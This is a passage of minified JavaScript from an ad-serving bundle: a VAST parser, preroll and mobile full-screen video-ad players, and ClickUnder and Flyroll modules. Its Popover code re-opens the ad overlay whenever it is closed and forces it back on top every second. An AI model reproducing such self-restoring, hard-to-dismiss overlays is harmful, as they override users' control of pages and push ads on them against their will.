t=document.getElementById("rocketme_"+e).querySelector(".rocketme_iframe"),i=t.contentDocument.body.querySelector("#videoElement"),r=document.createElement("a");r.classList.add("full_url"),r.href=this.videoClickThroughURL,r.target="_blank",r.onclick=t=>{t.stopPropagation(),this.adHandler.onAdClick(e,()=>i.pause(),()=>i.play())},t.contentDocument.body.appendChild(r)},this.renderVideoPlayerResumeSlot=(e,t)=>{let i=document.createElement("div");i.classList.add("resume_slot"),i.onclick=e=>{e.stopPropagation(),(0,s.pmPushCallBack)("resume preroll",this.ad),t(),i.remove()},e.contentDocument.body.appendChild(i)},this.onPmVideoClick=e=>{e.stopPropagation(),window.player&&window.player.api("stop");const t=document.createElement("video");t.muted=!0,t.playsInline=!0,t.src="[data-uri]",t.play().catch(console.warn);let i=e.currentTarget,r=i.querySelector(".rocketme_fon"),n=i.querySelector(".pm_preloader");r&&(r.style.opacity="0.5"),n&&(n.style.opacity="1",n.style.zIndex="999998");const o=document.getElementsByClassName("rocketme_iframe").length+1;i.id="rocketme_"+o,i.dataset.id=o,this.initIframe(o)},this.onSkipBtn=(e,t)=>{e.stopPropagation(),(0,s.pmPushCallBack)("skip preroll",this.ad),this.isVpaid&&this.VPAIDWrapper?this.VPAIDWrapper.skipAd():this.adHandler.onSkipAd(t)},this.onPlayerPlay=e=>{const t=e.target;if(0===t.currentTime){const e=t.dataset.id;this.renderVideoPlayerClickSlot(e),this.adHandler.onStartAd(e)}},this.onPlayerProgress=e=>{const t=e.target,i=t.dataset.id;if(!this.players[i])return;let r=t.currentTime;this.adHandler.onAdCurrentTime(i,r),r>1&&!this.players[i].isImpressionCalled&&(this.players[i].isImpressionCalled=!0,this.adHandler.onAdImpression()),!this.players[i].q1&&r>=this.duration/4&&(this.players[i].q1=1,this.adHandler.onAdVideoFirstQuartile(),console.log("!!! AdVideoFirstQuartile !!!")),!this.players[i].q2&&r>=this.duration/2&&(this.players[i].q2=1,this.adHandler.onAdVideoMidpoint(),console.log("!!! AdVideoMidpoint !!!")),!this.players[i].q3&&r>=3*this.duration/4&&(this.players[i].q3=1,this.adHandler.onAdVideoThirdQuartile(),console.log("!!! AdVideoThirdQuartile !!!")),!this.players[i].q4&&r>=this.duration&&(this.players[i].q4=1,this.adHandler.onAdVideoComplete(),console.log("!!! AdVideoComplete !!!"),this.adHandler.onStopAd(i))},this.onPlayerPause=()=>{this.adHandler.onAdPaused()},this.onPlayerEnd=e=>{const t=e.target,i=t.dataset.id;this.adHandler.onStopAd(i),this.finishListenPlayer(t),delete this.players[i]},this.onPlayerError=e=>{const t=e.target,i=t.dataset.id,r=t.error.code;this.adHandler.onAdError(i,r)},this.createPmVideoStyle=()=>{let e=document.querySelector("head"),t=document.createElement("style");t.innerHTML="\n      .pm_video{display:block;position:relative;z-index:1;margin:0;padding:0;clear:both}\n      .pm_video .rocketme_iframe,.rocketme_iframe_youtube{visibility:hidden;opacity:0}\n      .pm_video_active>*{visibility:hidden;opacity:0!important}\n      .pm_video_active,.pm_video_active .rocketme_iframe{visibility:visible!important;opacity:1!important}\n      .pm_video_active_a>*{visibility:visible;opacity:1!important}\n      .pm_video_active_a .rocketme_iframe{opacity:0!important}\n      .rocketme_iframe_div{position:absolute;top:0;left:0;opacity:1;z-index:999999}\n      .rocketme_fon{position:absolute;display:flex;opacity:0;visibility:visible;top:0;left:0;z-index:999997;width:100%;height:100%;background-color:gray;cursor:pointer}\n      .pm_preloader{position:absolute;display:flex;opacity:0;visibility:visible;top:0;left:0;z-index:999995;width:100%;height:100%;background-image:url(//cdn1.ufouxbwn.com/native_video/loader.gif);background-position:center;background-repeat:no-repeat;background-size:10%}\n    ",e.appendChild(t)},this.adHandler=new n.AdHandler,this.parser=new o.Parser}}},388:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.AdHandler=void 0;var r=i(808);Object.defineProperty(t,"AdHandler",{enumerable:!0,get:function(){return r.AdHandler}})},452:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Flyroll=void 0;var r=i(86);Object.defineProperty(t,"Flyroll",{enumerable:!0,get:function(){return r.Flyroll}})},455:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.VpaidWrapper=void 0;var r=i(271);Object.defineProperty(t,"VpaidWrapper",{enumerable:!0,get:function(){return r.VpaidWrapper}})},560:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Sticker=void 0;var r=i(735);Object.defineProperty(t,"Sticker",{enumerable:!0,get:function(){return r.Sticker}})},596:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Popover=void 0,t.Popover=class{constructor(){this.popover=null,this.container=null}getContainer(){return this.container}init(){this.isPopoverSupport=!!HTMLElement.prototype.showPopover,this.popover=document.createElement("div"),this.popover.id="popover-root",document.documentElement.appendChild(this.popover),this.createShadowRoot()}show(){if(this.isPopoverSupport){this.popover.setAttribute("popover","manual");try{this.popover.showPopover()}catch(e){console.log("Popover PM: show error")}new MutationObserver(()=>{if(!this.popover.matches(":popover-open"))try{this.popover.showPopover()}catch(e){console.log("Popover PM: show error")}}).observe(this.popover,{attributes:!0,attributeFilter:["popover"]})}if(!this.isPopoverSupport){function t(e){const t=e.getBoundingClientRect(),i=Math.floor(t.left+t.width/2),r=Math.floor(t.top+t.height/2),n=document.elementFromPoint(i,r);return n&&n!==this.popover&&!this.popover.contains(n)}setInterval(()=>{t(this.container)&&(document.documentElement.appendChild(this.popover),this.container.style.zIndex="2147483647")},1e3)}}hide(){try{this.popover.hidePopover()}catch(e){console.log("Popover PM: hide error")}}createShadowRoot(){const e=this.popover.attachShadow({mode:"open"});this.container=document.createElement("div");const t=document.createElement("style");t.textContent="\n      :host { all: initial; }\n      .pm-popover {\n        position: fixed;\n        left: 0;\n        right: 0;\n        bottom: 0;\n        margin: 0 auto;\n        box-sizing: border-box;\n        /* фоллбековый z-index: в Top Layer он игнорируется, но на старых — спасает */\n        z-index: 2147483647;\n      }",this.container.className="pm-popover",e.append(t,this.container)}}},604:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ClickUnder=void 0;var r=i(824);Object.defineProperty(t,"ClickUnder",{enumerable:!0,get:function(){return r.ClickUnder}})},619:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Mfs=void 0;const r=i(455),n=i(388),o=i(88),s=i(717);t.Mfs=class{constructor(){this.ad=null,this.box=null,this.duration=15,this.skipOffset=15,this.isVpaid=!1,this.vpaidURL=null,this.VPAIDWrapper=null,this.videoClickThroughURL=null,this.timeout=0,this.isStarted=!1,this.isImpressionCalled=!1,this.isSkipActive=!1,this.isMuted=!0,this.isControlsExists=!1,this.q1=!1,this.q2=!1,this.q3=!1,this.q4=!1,this.start=e=>{var t;let i=this.parser.parseVAST(e);i&&(null==i?void 0:i.ads)&&(null===(t=i.ads)||void 0===t?void 0:t.length)&&!i.error?this.startAdHandler(i):this.onAdAbsence()},this.onStartAd=()=>{if(!this.isStarted){this.popover.show(),this.box.querySelector("#mfs").style.setProperty("visibility","visible","important");let e=this.box.querySelector("#mfs_iframe");setTimeout(()=>{let t=e.contentDocument.body.querySelector("#adContainer-mfs");this.isControlsExists=!!t.getRootNode().querySelector("#control_skipaddprew"),this.isControlsExists||(0,s.renderVideoControls)(t,e.contentDocument.head,this.skipOffset,this.onSkipBtn),(0,s.renderMuteButton)(t,this.onMuteBtn),(0,s.resizeControlsForMobile)(t)},1200),this.isVpaid&&this.VPAIDWrapper&&this.VPAIDWrapper.setAdVolume(0),(0,s.pmPushCallBack)("show mfs",this.ad),console.log("MFS - start ad"),this.isStarted=!0}},this.onStopAd=()=>{this.box.querySelector("#mfs")&&this.box.querySelector("#mfs").remove(),this.popover.hide(),(0,s.pmPushCallBack)("stop mfs",this.ad),console.log("MFS - autoremove")},this.onAdCurrentTime=(e,t)=>{var i;let r=this.box.querySelector("#mfs_iframe"),n=r.contentDocument.body.querySelector("#adContainer-mfs"),o=r.contentDocument.body.querySelector("#progress_mfs_timer"),a=this.isVpaid?null===(i=this.VPAIDWrapper)||void 0===i?void 0:i.getAdDuration():this.duration;if(console.log("onAdCurrentTime duration",a),o){let e=o.getTotalLength()/100*(100*t/a);o.style.strokeDashoffset=(-e).toString()}!this.isControlsExists&&this.skipOffset>0&&(console.log("this is mfs controls",this.skipOffset,this.duration),(0,s.handleControlsOnCurrentTimeChange)(n,t,this.skipOffset,this.duration))},this.onAdClick=e=>{(0,s.pmPushCallBack)("click mfs",this.ad),console.log("MFS - click ad")},this.onAdAbsence=()=>{this.onStopAd(),(0,s.pmPushCallBack)("no ad mfs",this.ad),console.log("MFS - no ad")},this.startAdHandler=e=>{let t={onStartAd:this.onStartAd,onStopAd:this.onStopAd,onAdCurrentTime:this.onAdCurrentTime,onAdClick:this.onAdClick};for(let e in t)this.adHandler.setCallback(e,t[e]);const[i]=e.ads;if(this.ad=i,this.adHandler.setImpressionURLTemplates(i.impressionURLTemplates),this.adHandler.setErrorURLTemplates(i.errorURLTemplates),i.creatives&&i.creatives.length){{const[e]=i.creatives;if(this.videoClickThroughURL=e.videoClickThroughURLTemplate?e.videoClickThroughURLTemplate.url:"",this.duration=e.duration,this.skipOffset=e.skipDelay?e.skipDelay:e.duration,this.adHandler.setTrackingEvents(e.trackingEvents),this.adHandler.setVideoClickTrackingURLTemplates(e.videoClickTrackingURLTemplates),e.mediaFiles&&e.mediaFiles.length){const[t]=e.mediaFiles;t.apiFramework&&"VPAID"===t.apiFramework?(this.isVpaid=!0,this.adParameters=e.adParameters.value,this.vpaidURL=t.fileURL):this.fileURL=t.fileURL}}this.startInitilization()}else this.onAdAbsence()},this.startInitilization=()=>{this.popover.init(),this.box=this.popover.getContainer(),setTimeout(()=>{if((0,s.isMobile)()&&!this.box.querySelector("#mfs")){this.createMfsStyle();let e=document.createElement("div");e.id="mfs",this.box.appendChild(e),this.initIframe()}else this.onStopAd(),console.log("MFS - no mobile")},this.timeout)},this.startListenPlayer=e=>{e.addEventListener("play",this.onPlayerPlay),e.addEventListener("timeupdate",this.onPlayerProgress),e.addEventListener("pause",this.onPlayerPause),e.addEventListener("ended",this.onPlayerEnd),e.addEventListener("error",this.onPlayerError),e.play()},this.finishListenPlayer=e=>{e.removeEventListener("play",this.onPlayerPlay),e.removeEventListener("pause",this.onPlayerPause),e.removeEventListener("timeupdate",this.onPlayerProgress),e.removeEventListener("ended",this.onPlayerEnd),e.removeEventListener("error",this.onPlayerError)},this.initIframe=()=>{const e=this.box.querySelector("#mfs");if(e){this.renderIframe(e);const t=e.querySelector(".mfs_iframe");let i=setInterval(()=>{if("complete"==t.contentDocument.readyState||"interactive"==t.contentDocument.readyState){clearInterval(i),(0,s.createVpaidSlotsStyle)(t.contentDocument.head);let e=t.contentDocument.createElement("div");e.id="videoContainer";let r=t.contentDocument.createElement("video");r.id="videoElement",r.autoplay=!0,r.playsInline=!0,r.muted=!0,r.poster="https://cdn7.ufouxbwn.com/fast/black.png",r.src="https://cdn7.ufouxbwn.com/fast/black.mp4";let n=t.contentDocument.createElement("div");n.id="adContainer-mfs",e.appendChild(r),e.appendChild(n),t.contentDocument.body.appendChild(e),this.renderProgressTimer(t),this.isVpaid?this.initVpaid(t):this.initPlayer(t),document.addEventListener("visibilitychange",()=>{if(this.box.querySelector("#mfs")){let e=t.contentDocument.body.querySelector("#videoElement");"visible"===document.visibilityState?(e.play(),this.isVpaid&&this.VPAIDWrapper&&this.VPAIDWrapper.resumeAd()):(e.pause(),this.isVpaid&&this.VPAIDWrapper&&this.VPAIDWrapper.pauseAd())}})}},1e3)}},this.initPlayer=e=>{let t=e.contentDocument.body.querySelector("#videoElement");t.src=this.fileURL,this.startListenPlayer(t)},this.initVpaid=e=>{let t={},i={},n=e.contentDocument.body.querySelector("#adContainer-mfs"),o=e.contentDocument.body.querySelector("#videoElement");t.AdParameters=this.adParameters,i.slot=n,i.videoSlot=o,i.videoSlotCanAutoPlay=!0;let s=e.contentDocument.createElement("script");s.src=this.vpaidURL,e.contentDocument.head.appendChild(s),s.onload=()=>{let o,s=e.contentWindow.getVPAIDAd;s&&"function"==typeof s&&(o=s());let a=n.offsetWidth,l=n.offsetHeight;this.VPAIDWrapper=new r.VpaidWrapper(o,0,this.adHandler),this.VPAIDWrapper.initAd(a,l,"normal",256,t,i)}},this.renderIframe=e=>{if(e.querySelector(".mfs_iframe"))return;let t=document.createElement("iframe");t.id="mfs_iframe",t.classList.add("mfs_iframe"),t.setAttribute("src",""),t.setAttribute("name","mfs_iframe"),t.setAttribute("frameborder","0"),t.setAttribute("scrolling","no"),t.setAttribute("allowfullscreen",""),t.setAttribute("seamless",""),t.setAttribute("width","100"),t.setAttribute("height","100"),t.style.width="100%",t.style.height="100%",e.appendChild(t)},this.renderProgressTimer=e=>{this.createProgressStyle(e);let t=document.createElement("div");t.id="progress_timer",t.insertAdjacentHTML("beforeEnd",'<svg id="progress_mfs" width="20" height="20" viewport="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" style="transform:rotate(-90deg);float:left">\n      <circle r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:#ffffff;opacity:0.3"></circle>\n      <circle id="progress_mfs_timer" r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke: rgb(255, 255, 255); opacity: 1; transform-origin: center center 0px"></circle>\n    </svg>'),e.contentDocument.body.appendChild(t)},this.renderVideoPlayerClickSlot=()=>{let e=this.box.querySelector("#mfs_iframe"),t=e.contentDocument.body.querySelector(".full_url");t&&t.remove(),t=document.createElement("a"),t.classList.add("full_url"),t.href=this.videoClickThroughURL,t.target="_blank",t.onclick=e=>{e.stopPropagation(),this.adHandler.onAdClick(0)},e.contentDocument.body.appendChild(t)},this.onPlayerPlay=e=>{0===e.target.currentTime&&(this.renderVideoPlayerClickSlot(),this.adHandler.onStartAd())},this.onPlayerProgress=e=>{const t=e.target;if(!t)return;let i=t.currentTime;this.adHandler.onAdCurrentTime("0",i),i>1&&!this.isImpressionCalled&&(this.isImpressionCalled=!0,this.adHandler.onAdImpression(),console.log("!!! AdImpression !!!")),!this.q1&&i>=this.duration/4&&(this.q1=!0,this.adHandler.onAdVideoFirstQuartile(),console.log("!!! AdVideoFirstQuartile !!!")),!this.q2&&i>=this.duration/2&&(this.q2=!0,this.adHandler.onAdVideoMidpoint(),console.log("!!! AdVideoMidpoint !!!")),!this.q3&&i>=3*this.duration/4&&(this.q3=!0,this.adHandler.onAdVideoThirdQuartile(),console.log("!!! AdVideoThirdQuartile !!!")),!this.q4&&i>=this.duration&&(this.q4=!0,this.adHandler.onAdVideoComplete(),console.log("!!! AdVideoComplete !!!"),this.adHandler.onStopAd())},this.onPlayerPause=()=>{this.adHandler.onAdPaused()},this.onPlayerEnd=e=>{const t=e.target;this.adHandler.onStopAd(),this.finishListenPlayer(t)},this.onPlayerError=e=>{const t=e.target.error.code;this.adHandler.onAdError("0",t)},this.onMuteBtn=e=>{e.stopPropagation(),this.isMuted=!this.isMuted;let t=this.box.querySelector("#mfs_iframe"),i=t.contentDocument.body.querySelector("#videoElement"),r=t.contentDocument.body.querySelector("#btn_mute");if(this.isMuted?r.innerHTML='<svg width="20" height="20" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><path fill="#ffffff" stroke-width="0" d="m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z"></path><path d="m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816" fill-opacity="null" stroke-opacity="null" stroke-width="0" fill="#ffffff"></path></g></svg>':r.innerHTML='<svg width="20" height="20" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><path fill="#ffffff" stroke-width="0" d="m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001zm10.44167,-0.75275c-0.26762,-0.30766 -0.69733,-0.30766 -0.96359,0.00158c-0.26557,0.30925 -0.26557,0.80989 0.00136,1.11992l0,-0.00157c0.58769,0.68334 0.94997,1.62056 0.94997,2.66218c0,1.04083 -0.3616,1.97489 -0.94861,2.65823c-0.2683,0.30766 -0.2683,0.8083 -0.00136,1.11912c0.13279,0.15423 0.30713,0.23173 0.48146,0.23173c0.17501,0 0.34934,-0.0775 0.48213,-0.23173c0.83216,-0.9649 1.34835,-2.30548 1.34767,-3.77735c0.00068,-1.47504 -0.51755,-2.8172 -1.34903,-3.7821l0,-0.00001zm1.55246,-1.75907c-0.27124,0.30979 -0.27124,0.81211 0,1.12031c1.00334,1.14962 1.62195,2.73104 1.62195,4.4852c0,1.75256 -0.61861,3.3332 -1.62056,4.48361c-0.27125,0.30899 -0.27125,0.81053 0,1.12031c0.13493,0.1545 0.31208,0.23214 0.48991,0.23214c0.17713,0 0.35428,-0.07764 0.48921,-0.23214c1.25105,-1.43327 2.02674,-3.41876 2.02536,-5.60392c0.00069,-2.18675 -0.775,-4.17383 -2.02813,-5.60551c-0.27194,-0.30979 -0.70857,-0.30979 -0.97774,0z"></path></g></svg>',this.isVpaid){let e=this.isMuted?0:1;this.VPAIDWrapper.setAdVolume(e)}i.muted=this.isMuted},this.onSkipBtn=e=>{e.stopPropagation(),(0,s.pmPushCallBack)("skip mfs",this.ad),this.isVpaid&&this.VPAIDWrapper?this.VPAIDWrapper.skipAd():this.adHandler.onSkipAd()},this.createMfsStyle=()=>{let e=document.createElement("style");e.id="mfs_css",e.innerHTML="\n      #mfs{\n        position:fixed!important;\n        top:0!important;\n        left:0!important;\n        opacity:1!important;\n        z-index:999998!important;\n        width:100%!important;\n        height:100dvh!important;\n        visibility:hidden;\n      }",this.box.before(e)},this.createProgressStyle=e=>{let t=e.contentDocument.createElement("style");t.innerHTML="\n      #progress_timer\n    {\n      border-radius:30px;\n      padding:5px;\n      overflow:hidden;\n      height:20px;\n      position:absolute;\n      bottom:10px;\n      left:10px;\n      transform-origin:center center 0px;\n      transition:background-color 0.2s linear; z-index: 1;\n      background-color:rgba(0, 0, 0, 0.5);\n    }",e.contentDocument.head.appendChild(t)},this.adHandler=new n.AdHandler,this.parser=new o.Parser,this.popover=new s.Popover}}},621:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Parser=void 0;const r=i(717);t.Parser=class{constructor(){this.allowMultipleAds=!0,this.parseVAST=e=>{let t;return console.log("parser new version 25122025",e),t="object"==typeof e?this.parseXMLArray(e):this.parseXMLString(e),t},this.parseXMLString=e=>{const t=(0,r.parseXMLStringToDoc)(e);return this.buildParsedData(t)},this.parseXMLArray=e=>{console.log("parseXMLArray",e);let t=[];e.forEach(e=>{const i=this.parseXMLString(e);t.push(i)});let i=t.pop();if(i.error)return i;let r=i.ads[0];return t.forEach(e=>{let t=e.ads[0];if(!t)return{error:{code:"3003",message:"Пустой VAST"}};this.setDataKeyWithArray(r,t,"impressionURLTemplates"),this.setDataKeyWithArray(r,t,"errorURLTemplates"),t.creatives[0]&&(this.setDataKeyWithArray(r.creatives[0],t.creatives[0],"videoClickTrackingURLTemplates"),this.setDataKeyWithObject(r.creatives[0],t.creatives[0],"trackingEvents"))}),i},this.buildParsedData=e=>{if(console.log("buildParsedData",e),!e||!e.documentElement||"VAST"!==e.documentElement.nodeName)return console.log(e,e.documentElement,e.documentElement.nodeName,"Invalid VAST XMLDocument"),{error:{code:"3002",message:"Некорректный формат VAST"}};let t=e.documentElement.getAttribute("version"),i=[],r=[],n=[...e.documentElement.childNodes];return n.length?(n.forEach(e=>{switch(e.nodeName){case"Error":let t=this.parseNodeText(e);r.push(t);break;case"Ad":let n=this.parseNodeAd(e);i.push(n)}}),this.parsedData={ads:i,errorURLTemplates:r,version:t},this.parsedData):{error:{code:"3003",message:"Пустой VAST"}}},this.parseNodeAd=e=>{let t,i={};return i.id=e.getAttribute("id")||null,i.sequence=e.getAttribute("sequence")||null,i.adType=e.getAttribute("adType")||null,[...e.childNodes].filter(e=>{const t=e.nodeName.toLowerCase();return"inline"===t||"wrapper"===t}).forEach(e=>{switch(e.nodeName){case"InLine":t=this.parseAdElement(e);break;case"Wrapper":t=this.parseNodeWrapper(e);break;default:throw"inline"===e.nodeName.toLowerCase()?new Error(`<${e.nodeName}> must be written <InLine>`):new Error(`<${e.nodeName}> must be written <Wrapper>`)}}),i=Object.assign(Object.assign({},i),t),i},this.parseNodeWrapper=e=>{const t=this.parseAdElement(e),i=e.getAttribute("followAdditionalWrappers"),r=e.getAttribute("allowMultipleAds"),n=e.getAttribute("fallbackOnNoAd");t.followAdditionalWrappers=!i||this.parseBoolean(i),t.allowMultipleAds=!!r&&this.parseBoolean(r),t.fallbackOnNoAd=n?this.parseBoolean(n):null;let o=this.getChildByName(e,"VASTAdTagURI");if(o?t.nextWrapperURL=this.parseNodeText(o):(o=this.getChildByName(e,"VASTAdTagURL"),o&&(t.nextWrapperURL=this.parseNodeText(this.getChildByName(o,"URL")))),t.creatives.forEach(e=>{if(["linear","nonlinear"].includes(e.type)){if(e.trackingEvents){t.trackingEvents||(t.trackingEvents={}),t.trackingEvents[e.type]||(t.trackingEvents[e.type]={});for(const i in e.trackingEvents){const r=e.trackingEvents[i];Array.isArray(t.trackingEvents[e.type][i])||(t.trackingEvents[e.type][i]=[]),r.forEach(r=>{t.trackingEvents[e.type][i].push(r)})}}e.videoClickTrackingURLTemplates&&(Array.isArray(t.videoClickTrackingURLTemplates)||(t.videoClickTrackingURLTemplates=[]),e.videoClickTrackingURLTemplates.forEach(e=>{t.videoClickTrackingURLTemplates.push(e)})),e.videoClickThroughURLTemplate&&(t.videoClickThroughURLTemplate=e.videoClickThroughURLTemplate),e.videoCustomClickURLTemplates&&(Array.isArray(t.videoCustomClickURLTemplates)||(t.videoCustomClickURLTemplates=[]),e.videoCustomClickURLTemplates.forEach(e=>{t.videoCustomClickURLTemplates.push(e)}))}}),t.nextWrapperURL)return t},this.parseAdElement=e=>{let t=[],i=[...e.childNodes],r={adServingId:null,categories:[],expires:null,viewableImpression:[],system:null,title:null,description:null,advertiser:null,pricing:null,survey:null,errorURLTemplates:[],impressionURLTemplates:[],creatives:[],extensions:[],adVerifications:[],blockedAdCategories:[],followAdditionalWrappers:!0,allowMultipleAds:!1,fallbackOnNoAd:null};return i.forEach(e=>{switch(e.nodeName){case"Error":r.errorURLTemplates.push(this.parseNodeText(e));break;case"Impression":r.impressionURLTemplates.push({id:e.getAttribute("id")||null,url:this.parseNodeText(e)});break;case"Creatives":r.creatives=this.parseNodeCreatives(e);break;case"Extensions":const i=this.getChildrenByName(e,"Extension");r.extensions=this.parseNodeExtensions(i),r.adVerifications.length||(t=this.parseAdVerificationsFromExtensions(i));break;case"AdVerifications":const n=this.getChildrenByName(e,"Verification");r.adVerifications=this.parseAdVerifications(n);break;case"AdSystem":r.system={value:this.parseNodeText(e),version:e.getAttribute("version")||null};break;case"AdTitle":r.title=this.parseNodeText(e);break;case"AdServingId":r.adServingId=this.parseNodeText(e);break;case"Category":r.categories.push({authority:e.getAttribute("authority")||null,value:this.parseNodeText(e)});break;case"Expires":r.expires=parseInt(this.parseNodeText(e),10);break;case"ViewableImpression":r.viewableImpression.push(this.parseViewableImpression(e));break;case"Description":r.description=this.parseNodeText(e);break;case"Advertiser":r.advertiser={id:e.getAttribute("id")||null,value:this.parseNodeText(e)};break;case"Pricing":r.pricing={value:this.parseNodeText(e),model:e.getAttribute("model")||null,currency:e.getAttribute("currency")||null};break;case"Survey":r.survey={value:this.parseNodeText(e),type:e.getAttribute("type")||null};break;case"BlockedAdCategories":r.blockedAdCategories.push({authority:e.getAttribute("authority")||null,value:this.parseNodeText(e)})}}),t.length&&(r.adVerifications=r.adVerifications.concat(t)),r},this.parseNodeCreatives=e=>{const t=[];return this.getChildrenByName(e,"Creative").forEach(e=>{const i={id:e.getAttribute("id")||null,adId:e.getAttribute("AdID")||e.getAttribute("adID")||e.getAttribute("adId")||null,sequence:e.getAttribute("sequence")||null,apiFramework:e.getAttribute("apiFramework")||null,cssFix:e.getAttribute("css_fix")||null,bgColor:e.getAttribute("bg_color")||null,position:e.getAttribute("flyroll_position")||null},r=[];this.getChildrenByName(e,"UniversalAdId").forEach(e=>{const t={idRegistry:e.getAttribute("idRegistry")||"unknown",value:this.parseNodeText(e)};r.push(t)});let n=[];const o=this.getChildByName(e,"CreativeExtensions");if(o){const e=this.getChildrenByName(o,"CreativeExtension");n=this.parseNodeExtensions(e)}[...e.childNodes].forEach(e=>{let o;switch(e.nodeName){case"Linear":o=this.parseNodeLinearCreative(e,i);break;case"NonLinearAds":o=this.parseNodeNonLinearCreative(e,i);break;case"CompanionAds":o=this.parseNodeCompanionCreative(e,i)}o&&(r&&(o.universalAdIds=r),n&&(o.creativeExtensions=n),t.push(o))})}),t},this.parseNodeLinearCreative=(e,t)=>{let i;const r={id:t.id||null,adId:t.adId||null,sequence:t.sequence||null,apiFramework:t.apiFramework||null,cssFix:t.cssFix||null,bgColor:t.bgColor||null,position:t.position||null,type:"linear",duration:0,skipDelay:null,mediaFiles:[],mezzanine:null,interactiveCreativeFile:null,closedCaptionFiles:[],videoClickThroughURLTemplate:null,videoClickTrackingURLTemplates:[],videoCustomClickURLTemplates:[],adParameters:null,icons:[],trackingEvents:{}};let n=this.getChildByName(e,"Duration"),o=this.parseNodeText(n);r.duration=this.parseDuration(o);const s=e.getAttribute("skipoffset");if(null==s)r.skipDelay=null;else if("%"===s.charAt(s.length-1)&&-1!==r.duration){const e=parseInt(s,10);r.skipDelay=r.duration*(e/100)}else r.skipDelay=this.parseDuration(s);const a=this.getChildByName(e,"VideoClicks");if(a){const e=this.getChildByName(a,"ClickThrough");r.videoClickThroughURLTemplate=e?{id:e.getAttribute("id")||null,url:this.parseNodeText(e)}:null,this.getChildrenByName(a,"ClickTracking").forEach(e=>{r.videoClickTrackingURLTemplates.push({id:e.getAttribute("id")||null,url:this.parseNodeText(e)})}),this.getChildrenByName(a,"CustomClick").forEach(e=>{r.videoCustomClickURLTemplates.push({id:e.getAttribute("id")||null,url:this.parseNodeText(e)})})}const l=this.getChildByName(e,"AdParameters");l&&(r.adParameters={value:this.parseNodeText(l),xmlEncoded:l.getAttribute("xmlEncoded")||null}),this.getChildrenByName(e,"TrackingEvents").forEach(e=>{this.getChildrenByName(e,"Tracking").forEach(e=>{let t=e.getAttribute("event");const n=this.parseNodeText(e);if(t&&n&&"progress"===t){if(i=e.getAttribute("offset"),!i)return;t="%"===i.charAt(i.length-1)?`progress-${i}`:`progress-${this.parseDuration(i)}`}Array.isArray(r.trackingEvents[t])||(r.trackingEvents[t]=[]),r.trackingEvents[t].push(n)})}),this.getChildrenByName(e,"MediaFiles").forEach(e=>{this.getChildrenByName(e,"MediaFile").forEach(e=>{r.mediaFiles.push(this.parseNodeMediaFile(e))});const t=this.getChildByName(e,"InteractiveCreativeFile");if(t){let e=this.parseAttributes(t);const i={type:e.type||null,apiFramework:e.apiFramework||null,variableDuration:this.parseBoolean(e.variableDuration),fileURL:null};i.fileURL=this.parseNodeText(t),r.interactiveCreativeFile=i}const i=this.getChildByName(e,"ClosedCaptionFiles");i&&this.getChildrenByName(i,"ClosedCaptionFile").forEach(e=>{let t=this.parseAttributes(e);const i={type:t.type||null,language:t.language||null,fileURL:null};i.fileURL=this.parseNodeText(e),r.closedCaptionFiles.push(i)});const n=this.getChildByName(e,"Mezzanine");let o={},s=!1;if(["delivery","type","width","height"].forEach(t=>{n&&n.getAttribute(t)?o[t]=e.getAttribute(t):s=!0}),o=s?null:o,o){const e={id:null,fileURL:null,delivery:null,codec:null,type:null,width:0,height:0,fileSize:0,mediaType:"2D"};e.id=n.getAttribute("id"),e.fileURL=this.parseNodeText(n),e.delivery=o.delivery,e.codec=n.getAttribute("codec"),e.type=o.type,e.width=parseInt(o.width,10),e.height=parseInt(o.height,10),e.fileSize=parseInt(n.getAttribute("fileSize"),10),e.mediaType=n.getAttribute("mediaType")||"2D",r.mezzanine=e}});const d=this.getChildByName(e,"Icons");return d&&this.getChildrenByName(d,"Icon").forEach(e=>{r.icons.push(this.parseIcon(e))}),r},this.parseNodeNonLinearCreative=(e,t)=>{const i={id:t.id||null,adId:t.adId||null,sequence:t.sequence||null,apiFramework:t.apiFramework||null,type:"nonlinear",variations:[],trackingEvents:{}};return this.getChildrenByName(e,"TrackingEvents").forEach(e=>{let t,r;this.getChildrenByName(e,"Tracking").forEach(e=>{t=e.getAttribute("event"),r=this.parseNodeText(e),t&&r&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(r))})}),this.getChildrenByName(e,"NonLinear").forEach(e=>{const 